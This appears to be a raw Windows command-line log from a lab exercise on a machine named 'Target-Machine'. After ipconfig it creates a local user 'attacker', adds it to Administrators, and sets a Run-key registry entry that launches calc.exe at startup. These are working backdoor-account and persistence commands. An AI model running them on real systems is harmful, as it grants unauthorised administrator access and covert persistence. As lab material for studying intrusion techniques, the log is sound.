 C:\Users\Target-Machine\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::7b90:170e:5fbc:8102%4
IPv4 Address. . . . . . . . . . . : 192.168.160.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.160.2
C:\Users\Target-Machine\Downloads>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Target-Machine\Downloads> net user attacker password /add
net user attacker password /add
The command completed successfully.
PS C:\Users\Target-Machine\Downloads> net localgroup administrators attacker /add
net localgroup administrators attacker /add
The command completed successfully.
PS C:\Users\Target-Machine\Downloads> reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v CalcPersist /t REG_SZ /d "C:\Windows\System32\calc.exe
" /f
reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v CalcPersist /t REG_SZ /d "C:\Windows\System32\calc.exe" /f
The operation completed successfully.
PS C:\Users\Target-Machine\Downloads>